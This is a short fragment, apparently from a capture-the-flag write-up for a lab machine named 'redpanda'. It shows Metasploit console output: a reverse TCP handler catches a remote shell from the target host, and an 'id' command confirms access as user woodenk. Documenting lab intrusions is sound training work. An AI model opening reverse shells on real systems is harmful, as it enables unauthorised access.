 [*] Started reverse TCP handler on 10.10.16.47:4444
[*] Command shell session 1 opened (10.10.16.47:4444 -> 10.10.11.170:43932) at 2022-08-2
4 18:22:29 -0500
Shell Banner:
bash: cannot set terminal process group (864): Inappropriate ioctl for device
-----
woodenk@redpanda:/tmp/hsperfdata_woodenk$ id
id
uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
woodenk@redpanda:/tmp/hsperfdata_woodenk$